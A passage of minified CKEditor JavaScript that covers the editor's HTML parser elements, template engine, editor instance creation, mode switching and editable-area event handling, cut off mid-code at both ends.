a)||"").replace(/&quot;/g,'"').replace(/\s*([^ :;]+)\s*:\s*([^;]+)\s*(?=;|$)/g,function(a,d,e){"font-family"==d&&(e=e.replace(/["']/g,""));f[d.toLowerCase()]=e});return{rules:f,populate:function(a){var d=this.toString();d&&(a instanceof CKEDITOR.dom.element?a.setAttribute("style",d):a instanceof CKEDITOR.htmlParser.element?a.attributes.style=d:a.style=d)},toString:function(){var a=[],d;for(d in f)f[d]&&a.push(d,":",f[d],";");return a.join("")}}},function(){function a(a){return function(b){return b.type==
CKEDITOR.NODE_ELEMENT&&("string"==typeof a?b.name==a:b.name in a)}}var f=function(a,b){a=a[0];b=b[0];return a<b?-1:a>b?1:0},b=CKEDITOR.htmlParser.fragment.prototype;CKEDITOR.htmlParser.element.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_ELEMENT,add:b.add,clone:function(){return new CKEDITOR.htmlParser.element(this.name,this.attributes)},filter:function(a,b){var f=this,l,g;b=f.getFilterContext(b);if(b.off)return!0;if(!f.parent)a.onRoot(b,f);for(;;){l=f.name;if(!(g=
a.onElementName(b,l)))return this.remove(),!1;f.name=g;if(!(f=a.onElement(b,f)))return this.remove(),!1;if(f!==this)return this.replaceWith(f),!1;if(f.name==l)break;if(f.type!=CKEDITOR.NODE_ELEMENT)return this.replaceWith(f),!1;if(!f.name)return this.replaceWithChildren(),!1}l=f.attributes;var k,c;for(k in l){for(g=l[k];;)if(c=a.onAttributeName(b,k))if(c!=k)delete l[k],k=c;else break;else{delete l[k];break}c&&(!1===(g=a.onAttribute(b,f,c,g))?delete l[c]:l[c]=g)}f.isEmpty||this.filterChildren(a,!1,
b);return!0},filterChildren:b.filterChildren,writeHtml:function(a,b){b&&this.filter(b);var m=this.name,l=[],g=this.attributes,k,c;a.openTag(m,g);for(k in g)l.push([k,g[k]]);a.sortAttributes&&l.sort(f);k=0;for(c=l.length;k<c;k++)g=l[k],a.attribute(g[0],g[1]);a.openTagClose(m,this.isEmpty);this.writeChildrenHtml(a);this.isEmpty||a.closeTag(m)},writeChildrenHtml:b.writeChildrenHtml,replaceWithChildren:function(){for(var a=this.children,b=a.length;b;)a[--b].insertAfter(this);this.remove()},forEach:b.forEach,
getFirst:function(b){if(!b)return this.children.length?this.children[0]:null;"function"!=typeof b&&(b=a(b));for(var e=0,f=this.children.length;e<f;++e)if(b(this.children[e]))return this.children[e];return null},getHtml:function(){var a=new CKEDITOR.htmlParser.basicWriter;this.writeChildrenHtml(a);return a.getHtml()},setHtml:function(a){a=this.children=CKEDITOR.htmlParser.fragment.fromHtml(a).children;for(var b=0,f=a.length;b<f;++b)a[b].parent=this},getOuterHtml:function(){var a=new CKEDITOR.htmlParser.basicWriter;
this.writeHtml(a);return a.getHtml()},split:function(a){for(var b=this.children.splice(a,this.children.length-a),f=this.clone(),l=0;l<b.length;++l)b[l].parent=f;f.children=b;b[0]&&(b[0].previous=null);0<a&&(this.children[a-1].next=null);this.parent.add(f,this.getIndex()+1);return f},find:function(a,b){void 0===b&&(b=!1);var f=[],l;for(l=0;l<this.children.length;l++){var g=this.children[l];"function"==typeof a&&a(g)?f.push(g):"string"==typeof a&&g.name===a&&f.push(g);b&&g.find&&(f=f.concat(g.find(a,
b)))}return f},addClass:function(a){if(!this.hasClass(a)){var b=this.attributes["class"]||"";this.attributes["class"]=b+(b?" ":"")+a}},removeClass:function(a){var b=this.attributes["class"];b&&((b=CKEDITOR.tools.trim(b.replace(new RegExp("(?:\\s+|^)"+a+"(?:\\s+|$)")," ")))?this.attributes["class"]=b:delete this.attributes["class"])},hasClass:function(a){var b=this.attributes["class"];return b?(new RegExp("(?:^|\\s)"+a+"(?\x3d\\s|$)")).test(b):!1},getFilterContext:function(a){var b=[];a||(a={off:!1,
nonEditable:!1,nestedEditable:!1});a.off||"off"!=this.attributes["data-cke-processor"]||b.push("off",!0);a.nonEditable||"false"!=this.attributes.contenteditable?a.nonEditable&&!a.nestedEditable&&"true"==this.attributes.contenteditable&&b.push("nestedEditable",!0):b.push("nonEditable",!0);if(b.length){a=CKEDITOR.tools.copy(a);for(var f=0;f<b.length;f+=2)a[b[f]]=b[f+1]}return a}},!0)}(),function(){var a={},f=/{([^}]+)}/g,b=/([\\'])/g,d=/\n/g,e=/\r/g;CKEDITOR.template=function(m){if(a[m])this.output=
a[m];else{var l=m.replace(b,"\\$1").replace(d,"\\n").replace(e,"\\r").replace(f,function(a,b){return"',data['"+b+"']\x3d\x3dundefined?'{"+b+"}':data['"+b+"'],'"});this.output=a[m]=Function("data","buffer","return buffer?buffer.push('"+l+"'):['"+l+"'].join('');")}}}(),delete CKEDITOR.loadFullCore,CKEDITOR.instances={},CKEDITOR.document=new CKEDITOR.dom.document(document),CKEDITOR.add=function(a){CKEDITOR.instances[a.name]=a;a.on("focus",function(){CKEDITOR.currentInstance!=a&&(CKEDITOR.currentInstance=
a,CKEDITOR.fire("currentInstance"))});a.on("blur",function(){CKEDITOR.currentInstance==a&&(CKEDITOR.currentInstance=null,CKEDITOR.fire("currentInstance"))});CKEDITOR.fire("instance",null,a)},CKEDITOR.remove=function(a){delete CKEDITOR.instances[a.name]},function(){var a={};CKEDITOR.addTemplate=function(f,b){var d=a[f];if(d)return d;d={name:f,source:b};CKEDITOR.fire("template",d);return a[f]=new CKEDITOR.template(d.source)};CKEDITOR.getTemplate=function(f){return a[f]}}(),function(){var a=[];CKEDITOR.addCss=
function(f){a.push(f)};CKEDITOR.getCss=function(){return a.join("\n")}}(),CKEDITOR.on("instanceDestroyed",function(){CKEDITOR.tools.isEmpty(this.instances)&&CKEDITOR.fire("reset")}),CKEDITOR.TRISTATE_ON=1,CKEDITOR.TRISTATE_OFF=2,CKEDITOR.TRISTATE_DISABLED=0,function(){CKEDITOR.inline=function(a,f){if(!CKEDITOR.env.isCompatible)return null;a=CKEDITOR.dom.element.get(a);if(a.getEditor())throw'The editor instance "'+a.getEditor().name+'" is already attached to the provided element.';var b=new CKEDITOR.editor(f,
a,CKEDITOR.ELEMENT_MODE_INLINE),d=a.is("textarea")?a:null;d?(b.setData(d.getValue(),null,!0),a=CKEDITOR.dom.element.createFromHtml('\x3cdiv contenteditable\x3d"'+!!b.readOnly+'" class\x3d"cke_textarea_inline"\x3e'+d.getValue()+"\x3c/div\x3e",CKEDITOR.document),a.insertAfter(d),d.hide(),d.$.form&&b._attachToForm()):b.setData(a.getHtml(),null,!0);b.on("loaded",function(){b.fire("uiReady");b.editable(a);b.container=a;b.ui.contentsElement=a;b.setData(b.getData(1));b.resetDirty();b.fire("contentDom");
b.mode="wysiwyg";b.fire("mode");b.status="ready";b.fireOnce("instanceReady");CKEDITOR.fire("instanceReady",null,b)},null,null,1E4);b.on("destroy",function(){d&&(b.container.clearCustomData(),b.container.remove(),d.show());b.element.clearCustomData();delete b.element});return b};CKEDITOR.inlineAll=function(){var a,f,b;for(b in CKEDITOR.dtd.$editable)for(var d=CKEDITOR.document.getElementsByTag(b),e=0,m=d.count();e<m;e++)a=d.getItem(e),"true"==a.getAttribute("contenteditable")&&(f={element:a,config:{}},
!1!==CKEDITOR.fire("inline",f)&&CKEDITOR.inline(a,f.config))};CKEDITOR.domReady(function(){!CKEDITOR.disableAutoInline&&CKEDITOR.inlineAll()})}(),CKEDITOR.replaceClass="ckeditor",function(){function a(a,e,m,l){if(!CKEDITOR.env.isCompatible)return null;a=CKEDITOR.dom.element.get(a);if(a.getEditor())throw'The editor instance "'+a.getEditor().name+'" is already attached to the provided element.';var g=new CKEDITOR.editor(e,a,l);l==CKEDITOR.ELEMENT_MODE_REPLACE&&(a.setStyle("visibility","hidden"),g._.required=
a.hasAttribute("required"),a.removeAttribute("required"));m&&g.setData(m,null,!0);g.on("loaded",function(){b(g);l==CKEDITOR.ELEMENT_MODE_REPLACE&&g.config.autoUpdateElement&&a.$.form&&g._attachToForm();g.setMode(g.config.startupMode,function(){g.resetDirty();g.status="ready";g.fireOnce("instanceReady");CKEDITOR.fire("instanceReady",null,g)})});g.on("destroy",f);return g}function f(){var a=this.container,b=this.element;a&&(a.clearCustomData(),a.remove());b&&(b.clearCustomData(),this.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE&&
(b.show(),this._.required&&b.setAttribute("required","required")),delete this.element)}function b(a){var b=a.name,f=a.element,l=a.elementMode,g=a.fire("uiSpace",{space:"top",html:""}).html,k=a.fire("uiSpace",{space:"bottom",html:""}).html,c=new CKEDITOR.template('\x3c{outerEl} id\x3d"cke_{name}" class\x3d"{id} cke cke_reset cke_chrome cke_editor_{name} cke_{langDir} '+CKEDITOR.env.cssClass+'"  dir\x3d"{langDir}" lang\x3d"{langCode}" role\x3d"application"'+(a.title?' aria-labelledby\x3d"cke_{name}_arialbl"':
"")+"\x3e"+(a.title?'\x3cspan id\x3d"cke_{name}_arialbl" class\x3d"cke_voice_label"\x3e{voiceLabel}\x3c/span\x3e':"")+'\x3c{outerEl} class\x3d"cke_inner cke_reset" role\x3d"presentation"\x3e{topHtml}\x3c{outerEl} id\x3d"{contentId}" class\x3d"cke_contents cke_reset" role\x3d"presentation"\x3e\x3c/{outerEl}\x3e{bottomHtml}\x3c/{outerEl}\x3e\x3c/{outerEl}\x3e'),b=CKEDITOR.dom.element.createFromHtml(c.output({id:a.id,name:b,langDir:a.lang.dir,langCode:a.langCode,voiceLabel:a.title,topHtml:g?'\x3cspan id\x3d"'+
a.ui.spaceId("top")+'" class\x3d"cke_top cke_reset_all" role\x3d"presentation" style\x3d"height:auto"\x3e'+g+"\x3c/span\x3e":"",contentId:a.ui.spaceId("contents"),bottomHtml:k?'\x3cspan id\x3d"'+a.ui.spaceId("bottom")+'" class\x3d"cke_bottom cke_reset_all" role\x3d"presentation"\x3e'+k+"\x3c/span\x3e":"",outerEl:CKEDITOR.env.ie?"span":"div"}));l==CKEDITOR.ELEMENT_MODE_REPLACE?(f.hide(),b.insertAfter(f)):f.append(b);a.container=b;a.ui.contentsElement=a.ui.space("contents");g&&a.ui.space("top").unselectable();
k&&a.ui.space("bottom").unselectable();f=a.config.width;l=a.config.height;f&&b.setStyle("width",CKEDITOR.tools.cssLength(f));l&&a.ui.space("contents").setStyle("height",CKEDITOR.tools.cssLength(l));b.disableContextMenu();CKEDITOR.env.webkit&&b.on("focus",function(){a.focus()});a.fireOnce("uiReady")}CKEDITOR.replace=function(b,e){return a(b,e,null,CKEDITOR.ELEMENT_MODE_REPLACE)};CKEDITOR.appendTo=function(b,e,f){return a(b,e,f,CKEDITOR.ELEMENT_MODE_APPENDTO)};CKEDITOR.replaceAll=function(){for(var a=
document.getElementsByTagName("textarea"),b=0;b<a.length;b++){var f=null,l=a[b];if(l.name||l.id){if("string"==typeof arguments[0]){if(!(new RegExp("(?:^|\\s)"+arguments[0]+"(?:$|\\s)")).test(l.className))continue}else if("function"==typeof arguments[0]&&(f={},!1===arguments[0](l,f)))continue;this.replace(l,f)}}};CKEDITOR.editor.prototype.addMode=function(a,b){(this._.modes||(this._.modes={}))[a]=b};CKEDITOR.editor.prototype.setMode=function(a,b){var f=this,l=this._.modes;if(a!=f.mode&&l&&l[a]){f.fire("beforeSetMode",
a);if(f.mode){var g=f.checkDirty(),l=f._.previousModeData,k,c=0;f.fire("beforeModeUnload");f.editable(0);f._.previousMode=f.mode;f._.previousModeData=k=f.getData(1);"source"==f.mode&&l==k&&(f.fire("lockSnapshot",{forceUpdate:!0}),c=1);f.ui.space("contents").setHtml("");f.mode=""}else f._.previousModeData=f.getData(1);this._.modes[a](function(){f.mode=a;void 0!==g&&!g&&f.resetDirty();c?f.fire("unlockSnapshot"):"wysiwyg"==a&&f.fire("saveSnapshot");setTimeout(function(){f.fire("mode");b&&b.call(f)},
0)})}};CKEDITOR.editor.prototype.resize=function(a,b,f,l){var g=this.container,k=this.ui.space("contents"),c=CKEDITOR.env.webkit&&this.document&&this.document.getWindow().$.frameElement;l=l?this.container.getFirst(function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasClass("cke_inner")}):g;l.setSize("width",a,!0);c&&(c.style.width="1%");var h=(l.$.offsetHeight||0)-(k.$.clientHeight||0),g=Math.max(b-(f?0:h),0);b=f?b+h:b;k.setStyle("height",g+"px");c&&(c.style.width="100%");this.fire("resize",{outerHeight:b,
contentsHeight:g,outerWidth:a||l.getSize("width")})};CKEDITOR.editor.prototype.getResizable=function(a){return a?this.ui.space("contents"):this.container};CKEDITOR.domReady(function(){CKEDITOR.replaceClass&&CKEDITOR.replaceAll(CKEDITOR.replaceClass)})}(),CKEDITOR.config.startupMode="wysiwyg",function(){function a(a){var b=a.editor,c=a.data.path,h=c.blockLimit,e=a.data.selection,g=e.getRanges()[0],k;if(CKEDITOR.env.gecko||CKEDITOR.env.ie&&CKEDITOR.env.needsBrFiller)if(e=f(e,c))e.appendBogus(),k=CKEDITOR.env.ie;
l(b,c.block,h)&&g.collapsed&&!g.getCommonAncestor().isReadOnly()&&(c=g.clone(),c.enlarge(CKEDITOR.ENLARGE_BLOCK_CONTENTS),h=new CKEDITOR.dom.walker(c),h.guard=function(a){return!d(a)||a.type==CKEDITOR.NODE_COMMENT||a.isReadOnly()},!h.checkForward()||c.checkStartOfBlock()&&c.checkEndOfBlock())&&(b=g.fixBlock(!0,b.activeEnterMode==CKEDITOR.ENTER_DIV?"div":"p"),CKEDITOR.env.needsBrFiller||(b=b.getFirst(d))&&b.type==CKEDITOR.NODE_TEXT&&CKEDITOR.tools.trim(b.getText()).match(/^(?:&nbsp;|\xa0)$/)&&b.remove(),
k=1,a.cancel());k&&g.select()}function f(a,b){if(a.isFake)return 0;var c=b.block||b.blockLimit,h=c&&c.getLast(d);if(!(!c||!c.isBlockBoundary()||h&&h.type==CKEDITOR.NODE_ELEMENT&&h.isBlockBoundary()||c.is("pre")||c.getBogus()))return c}function b(a){var b=a.data.getTarget();b.is("input")&&(b=b.getAttribute("type"),"submit"!=b&&"reset"!=b||a.data.preventDefault())}function d(a){return h(a)&&n(a)}function e(a,b){return function(c){var d=c.data.$.toElement||c.data.$.fromElement||c.data.$.relatedTarget;
(d=d&&d.nodeType==CKEDITOR.NODE_ELEMENT?new CKEDITOR.dom.element(d):null)&&(b.equals(d)||b.contains(d))||a.call(this,c)}}function m(a){function b(a){return function(b,h){h&&b.type==CKEDITOR.NODE_ELEMENT&&b.is(e)&&(c=b);if(!(h||!d(b)||a&&p(b)))return!1}}var c,h=a.getRanges()[0];a=a.root;var e={table:1,ul:1,ol:1,dl:1};if(h.startPath().contains(e)){var g=h.clone();g.collapse(1);g.setStartAt(a,CKEDITOR.POSITION_AFTER_START);a=new CKEDITOR.dom.walker(g);a.guard=b();a.checkBackward();if(c)return g=h.clone(),
g.collapse(),g.setEndAt(c,CKEDITOR.POSITION_AFTER_END),a=new CKEDITOR.dom.walker(g),a.guard=b(!0),c=!1,a.checkForward(),c}return null}function l(a,b,c){return!1!==a.config.autoParagraph&&a.activeEnterMode!=CKEDITOR.ENTER_BR&&(a.editable().equals(c)&&!b||b&&"true"==b.getAttribute("contenteditable"))}function g(a){return a.activeEnterMode!=CKEDITOR.ENTER_BR&&!1!==a.config.autoParagraph?a.activeEnterMode==CKEDITOR.ENTER_DIV?"div":"p":!1}function k(a){var b=a.editor;b.getSelection().scrollIntoView();
setTimeout(function(){b.fire("saveSnapshot")},0)}function c(a,b,c){var d=a.getCommonAncestor(b);for(b=a=c?b:a;(a=a.getParent())&&!d.equals(a)&&1==a.getChildCount();)b=a;b.remove()}var h,n,q,p,w,t,r,v,y;CKEDITOR.editable=CKEDITOR.tools.createClass({base:CKEDITOR.dom.element,$:function(a,b){this.base(b.$||b);this.editor=a;this.status="unloaded";this.hasFocus=!1;this.setup()},proto:{focus:function(){var a;if(CKEDITOR.env.webkit&&!this.hasFocus&&(a=this.editor._.previousActive||this.getDocument().getActive(),
this.contains(a))){a.focus();return}CKEDITOR.env.edge&&14<CKEDITOR.env.version&&!this.hasFocus&&this.getDocument().equals(CKEDITOR.document)&&(this.editor._.previousScrollTop=this.$.scrollTop);try{!CKEDITOR.env.ie||CKEDITOR.env.edge&&14<CKEDITOR.env.version||!this.getDocument().equals(CKEDITOR.document)?this.$.focus():this.$.setActive()}catch(b){if(!CKEDITOR.env.ie)throw b;}CKEDITOR.env.safari&&!this.isInline()&&(a=CKEDITOR.document.getActive(),a.equals(this.getWindow().getFrame())||this.getWindow().focus())},
on:function(a,b){var c=Array.prototype.slice.call(arguments,0);CKEDITOR.env.ie&&/^focus|blur$/.exec(a)&&(a="focus"==a?"focusin":"focusout",b=e(b,this),c[0]=a,c[1]=b);return CKEDITOR.dom.element.prototype.on.apply(this,c)},attachListener:function(a){!this._.listeners&&(this._.listeners=[]);var b=Array.prototype.slice.call(arguments,1),b=a.on.apply(a,b);this._.listeners.push(b);return b},clearListeners:function(){var a=this._.listeners;try{for(;a.length;)a.pop().removeListener()}catch(b){}},restoreAttrs:function(){var a=
this._.attrChanges,b,c;for(c in a)a.hasOwnProperty(c)&&(b=a[c],null!==b?this.setAttribute(c,b):this.removeAttribute(c))},attachClass:function(a){var b=this.getCustomData("classes");this.hasClass(a)||(!b&&(b=[]),b.push(a),this.setCustomData("classes",b),this.addClass(a))},changeAttr:function(a,b){var c=this.getAttribute(a);b!==c&&(!this._.attrChanges&&(this._.attrChanges={}),a in this._.attrChanges||(this._.attrChanges[a]=c),this.setAttribute(a,b))},insertText:function(a){this.editor.focus();this.insertHtml(this.transformPlainTextToHtml(a),
"text")},transformPlainTextToHtml:function(a){var b=this.editor.getSelection().getStartElement().hasAscendant("pre",!0)?CKEDITOR.ENTER_BR:this.editor.activeEnterMode;return CKEDITOR.tools.transformPlainTextToHtml(a,b)},insertHtml:function(a,b,c){var d=this.editor;d.focus();d.fire("saveSnapshot");c||(c=d.getSelection().getRanges()[0]);t(this,b||"html",a,c);c.select();k(this);this.editor.fire("afterInsertHtml",{})},insertHtmlIntoRange:function(a,b,c){t(this,c||"html",a,b);this.editor.fire("afterInsertHtml",
{intoRange:b})},insertElement:function(a,b){var c=this.editor;c.focus();c.fire("saveSnapshot");var h=c.activeEnterMode,c=c.getSelection(),e=a.getName(),e=CKEDITOR.dtd.$block[e];b||(b=c.getRanges()[0]);this.insertElementIntoRange(a,b)&&(b.moveToPosition(a,CKEDITOR.POSITION_AFTER_END),e&&((e=a.getNext(function(a){return d(a)&&!p(a)}))&&e.type==CKEDITOR.NODE_ELEMENT&&e.is(CKEDITOR.dtd.$block)?e.getDtd()["#"]?b.moveToElementEditStart(e):b.moveToElementEditEnd(a):e||h==CKEDITOR.ENTER_BR||(e=b.fixBlock(!0,
h==CKEDITOR.ENTER_DIV?"div":"p"),b.moveToElementEditStart(e))));c.selectRanges([b]);k(this)},insertElementIntoSelection:function(a){this.insertElement(a)},insertElementIntoRange:function(a,b){var c=this.editor,d=c.config.enterMode,h=a.getName(),e=CKEDITOR.dtd.$block[h];if(b.checkReadOnly())return!1;b.deleteContents(1);b.startContainer.type==CKEDITOR.NODE_ELEMENT&&b.startContainer.is({tr:1,table:1,tbody:1,thead:1,tfoot:1})&&r(b);var g,f;if(e)for(;(g=b.getCommonAncestor(0,1))&&(f=CKEDITOR.dtd[g.getName()])&&
(!f||!f[h]);)g.getName()in CKEDITOR.dtd.span?b.splitElement(g):b.checkStartOfBlock()&&b.checkEndOfBlock()?(b.setStartBefore(g),b.collapse(!0),g.remove()):b.splitBlock(d==CKEDITOR.ENTER_DIV?"div":"p",c.editable());b.insertNode(a);return!0},setData:function(a,b){b||(a=this.editor.dataProcessor.toHtml(a));this.setHtml(a);this.fixInitialSelection();"unloaded"==this.status&&(this.status="ready");this.editor.fire("dataReady")},getData:function(a){var b=this.getHtml();a||(b=this.editor.dataProcessor.toDataFormat(b));
return b},setReadOnly:function(a){this.setAttribute("contenteditable",!a)},detach:function(){this.removeClass("cke_editable");this.status="detached";var a=this.editor;this._.detach();delete a.document;delete a.window},isInline:function(){return this.getDocument().equals(CKEDITOR.document)},fixInitialSelection:function(){function a(){var b=c.getDocument().$,d=b.getSelection(),h;a:if(d.anchorNode&&d.anchorNode==c.$)h=!0;else{if(CKEDITOR.env.webkit&&(h=c.getDocument().getActive())&&h.equals(c)&&!d.anchorNode){h=
!0;break a}h=void 0}h&&(h=new CKEDITOR.dom.range(c),h.moveToElementEditStart(c),b=b.createRange(),b.setStart(h.startContainer.$,h.startOffset),b.collapse(!0),d.removeAllRanges(),d.addRange(b))}function b(){var a=c.getDocument().$,d=a.selection,h=c.getDocument().getActive();"None"==d.type&&h.equals(c)&&(d=new CKEDITOR.dom.range(c),a=a.body.createTextRange(),d.moveToElementEditStart(c),d=d.startContainer,d.type!=CKEDITOR.NODE_ELEMENT&&(d=d.getParent()),a.moveToElementText(d.$),a.collapse(!0),a.select())}
var c=this;if(CKEDITOR.env.ie&&(9>CKEDITOR.env.version||CKEDITOR.env.quirks))this.hasFocus&&(this.focus(),b());else if(this.hasFocus)this.focus(),a();else this.once("focus",function(){a()},null,null,-999)},getHtmlFromRange:function(a){if(a.collapsed)return new CKEDITOR.dom.documentFragment(a.document);a={doc:this.getDocument(),range:a.clone()};v.eol.detect(a,this);v.bogus.exclude(a);v.cell.shrink(a);a.fragment=a.range.cloneContents();v.tree.rebuild(a,this);v.eol.fix(a,this);return new CKEDITOR.dom.documentFragment(a.fragment.$)},
extractHtmlFromRange:function(a,b){var c=y,d={range:a,doc:a.document},h=this.getHtmlFromRange(a);if(a.collapsed)return a.optimize(),h;a.enlarge(CKEDITOR.ENLARGE_INLINE,1);c.table.detectPurge(d);d.bookmark=a.createBookmark();delete d.range;var e=this.editor.createRange();e.moveToPosition(d.bookmark.startNode,CKEDITOR.POSITION_BEFORE_START);d.targetBookmark=e.createBookmark();c.list.detectMerge(d,this);c.table.detectRanges(d,this);c.block.detectMerge(d,this);d.tableContentsRanges?(c.table.deleteRanges(d),
a.moveToBookmark(d.bookmark),d.range=a):(a.moveToBookmark(d.bookmark),d.range=a,a.extractContents(c.detectExtractMerge(d)));a.moveToBookmark(d.targetBookmark);a.optimize();c.fixUneditableRangePosition(a);c.list.merge(d,this);c.table.purge(d,this);c.block.merge(d,this);if(b){c=a.startPath();if(d=a.checkStartOfBlock()&&a.checkEndOfBlock()&&c.block&&!a.root.equals(c.block)){a:{var d=c.block.getElementsByTag("span"),e=0,g;if(d)for(;g=d.getItem(e++);)if(!n(g)){d=!0;break a}d=!1}d=!d}d&&(a.moveToPosition(c.block,
CKEDITOR.POSITION_BEFORE_START),c.block.remove())}else c.autoParagraph(this.editor,a),q(a.startContainer)&&a.startContainer.appendBogus();a.startContainer.mergeSiblings();return h},setup:function(){var a=this.editor;this.attachListener(a,"beforeGetData",function(){var b=this.getData();this.is("textarea")||!1!==a.config.ignoreEmptyParagraph&&(b=b.replace(w,function(a,b){return b}));a.setData(b,null,1)},this);this.attachListener(a,"getSnapshot",function(a){a.data=this.getData(1)},this);this.attachListener(a,
"afterSetData",function(){this.setData(a.getData(1))},this);this.attachListener(a,"loadSnapshot",function(a){this.setData(a.data,1)},this);this.attachListener(a,"beforeFocus",function(){var b=a.getSelection();(b=b&&b.getNative())&&"Control"==b.type||this.focus()},this);this.attachListener(a,"insertHtml",function(a){this.insertHtml(a.data.dataValue,a.data.mode,a.data.range)},this);this.attachListener(a,"insertElement",function(a){this.insertElement(a.data)},this);this.attachListener(a,"insertText",
function(a){this.insertText(a.data)},this);this.setReadOnly(a.readOnly);this.attachClass("cke_editable");a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?this.attachClass("cke_editable_inline"):a.elementMode!=CKEDITOR.ELEMENT_MODE_REPLACE&&a.elementMode!=CKEDITOR.ELEMENT_MODE_APPENDTO||this.attachClass("cke_editable_themed");this.attachClass("cke_contents_"+a.config.contentsLangDirection);a.keystrokeHandler.blockedKeystrokes[8]=+a.readOnly;a.keystrokeHandler.attach(this);this.on("blur",function(){this.hasFocus=
!1},null,null,-1);this.on("focus",function(){this.hasFocus=!0},null,null,-1);if(CKEDITOR.env.webkit)this.on("scroll",function(){a._.previousScrollTop=a.editable().$.scrollTop},null,null,-1);if(CKEDITOR.env.edge&&14<CKEDITOR.env.version){var e=function(){var b=a.editable();null!=a._.previousScrollTop&&b.getDocument().equals(CKEDITOR.document)&&(b.$.scrollTop=a._.previousScrollTop,a._.previousScrollTop=null,this.removeListener("scroll",e))};this.on("scroll",e)}a.focusManager.add(this);this.equals(CKEDITOR.document.getActive())&&
(this.hasFocus=!0,a.once("contentDom",function(){a.focusManager.focus(this)},this));this.isInline()&&this.changeAttr("tabindex",a.tabIndex);if(!this.is("textarea")){a.document=this.getDocument();a.window=this.getWindow();var g=a.document;this.changeAttr("spellcheck",!a.config.disableNativeSpellChecker);var f=a.config.contentsLangDirection;this.getDirection(1)!=f&&this.changeAttr("dir",f);var k=CKEDITOR.getCss();if(k){var f=g.getHead(),l=f.getCustomData("stylesheet");l?k!=l.getText()&&(CKEDITOR.env.ie&&
9>CKEDITOR.env.version?l.$.styleSheet.cssText=k:l.setText(k)):(k=g.appendStyleText(k),k=new CKEDITOR.dom.element(k.ownerNode||k.owningElement),f.setCustomData("stylesheet",k),k.data("cke-temp",1))}f=g.getCustomData("stylesheet_ref")||0;g.setCustomData("stylesheet_ref",f+1);this.setCustomData("cke_includeReadonly",!a.config.disableReadonlyStyling);this.attachListener(this,"click",function(a){a=a.data;var b=(new CKEDITOR.dom.elementPath(a.getTarget(),this)).contains("a");b&&2!=a.$.button&&b.isReadOnly()&&
a.preventDefault()});var n={8:1,46:1};this.attachListener(a,"key",function(b){if(a.readOnly)return!0;var c=b.data.domEvent.getKey(),d;if(c in n){b=a.getSelection();var e,g=b.getRanges()[0],f=g.startPath(),k,l,u,c=8==c;CKEDITOR.env.ie&&11>CKEDITOR.env.version&&(e=b.getSelectedElement())||(e=m(b))?(a.fire("saveSnapshot"),g.moveToPosition(e,CKEDITOR.POSITION_BEFORE_START),e.remove(),g.select(),a.fire("saveSnapshot"),d=1):g.collapsed&&((k=f.block)&&(u=k[c?"getPrevious":"getNext"](h))&&u.type==CKEDITOR.NODE_ELEMENT&&
u.is("table")&&g[c?"checkStartOfBlock":"checkEndOfBlock"]()?(a.fire("saveSnapshot"),g[c?"checkEndOfBlock":"checkStartOfBlock"]()&&k.remove(),g["moveToElementEdit"+(c?"End":"Start")](u),g.select(),a.fire("saveSnapshot"),d=1):f.blockLimit&&f.blockLimit.is("td")&&(l=f.blockLimit.getAscendant("table"))&&g.checkBoundaryOfElement(l,c?CKEDITOR.START:CKEDITOR.END)&&(u=l[c?"getPrevious":"getNext"](h))?(a.fire("saveSnapshot"),g["moveToElementEdit"+(c?"End":"Start")](u),g.checkStartOfBlock()&&g.checkEndOfBlock()?
u.remove():g.select(),a.fire("saveSnapshot"),d=1):(l=f.contains(["td","th","caption"]))&&g.checkBoundaryOfElement(l,c?CKEDITOR.START:CKEDITOR.END)&&(d=1))}return!d});a.blockless&&CKEDITOR.env.ie&&CKEDITOR.env.needsBrFiller&&this.attachListener(this,"keyup",function(b){b.data.getKeystroke()in n&&!this.getFirst(d)&&(this.appendBogus(),b=a.createRange(),b.moveToPosition(this,CKEDITOR.POSITION_AFTER_START),b.select())});this.attachListener(this,"dblclick",function(b){if(a.readOnly)return!1;b={element:b.data.getTarget()};
a.fire("doubleclick",b)});CKEDITOR.env.ie&&this.attachListener(this,"click",b);CKEDITOR.env.ie&&!CKEDITOR.env.edge||this.attachListener(this,"mousedown",function(b){var c=b.data.getTarget();c.is("img","hr","input","textarea","select")&&!c.isReadOnly()&&(a.getSelection().selectElement(c),c.is("input","textarea","select")&&b.data.preventDefault())});CKEDITOR.env.edge&&this.attachListener(this,"mouseup",function(b){(b=b.data.getTarget())&&b.is("img")&&a.getSelection().selectElement(b)});CKEDITOR.env.gecko&&
this.attachListener(this,"mouseup",function(b){if(2==b.data.$.button&&(b=b.data.getTarget(),!b.getOuterHtml().replace(w,""))){var c=a.createRange();c.moveToElementEditStart(b);c.select(!0)}});CKEDITOR.env.webkit&&(this.attachListener(this,"click",function(a){a.data.getTarget().is("input","select")&&a.data.preventDefault()}),this.attachListener(this,"mouseup",function(a){a.data.getTarget().is("input","textarea")&&a.data.preventDefault()}));CKEDITOR.env.webkit&&this.attachListener(a,"key",function(b){if(a.readOnly)return!0;
b=b.data.domEvent.getKey();if(b in n){var d=8==b,h=a.getSelection().getRanges()[0];b=h.startPath();if(h.collapsed)a:{var e=b.block;if(e&&h[d?"checkStartOfBlock":"checkEndOfBlock"]()&&h.moveToClosestEditablePosition(e,!d)&&h.collapsed){if(h.startContainer.type==CKEDITOR.NODE_ELEMENT){var g=h.startContainer.getChild(h.startOffset-(d?1:0));if(g&&g.type==CKEDITOR.NODE_ELEMENT&&g.is("hr")){a.fire("saveSnapshot");g.remove();b=!0;break a}}h=h.startPath().block;if(!h||h&&h.contains(e))b=void 0;else{a.fire("saveSnapshot");
var f;(f=(d?h:e).getBogus())&&f.remove();f=a.getSelection();g=f.createBookmarks();(d?e:h).moveChildren(d?h:e,!1);b.lastElement.mergeSiblings();c(e,h,!d);f.selectBookmarks(g);b=!0}}else b=!1}else d=h,f=b.block,h=d.endPath().block,f&&h&&!f.equals(h)?(a.fire("saveSnapshot"),(e=f.getBogus())&&e.remove(),d.enlarge(CKEDITOR.ENLARGE_INLINE),d.deleteContents(),h.getParent()&&(h.moveChildren(f,!1),b.lastElement.mergeSiblings(),c(f,h,!0)),d=a.getSelection().getRanges()[0],d.collapse(1),d.optimize(),""===d.startContainer.getHtml()&&
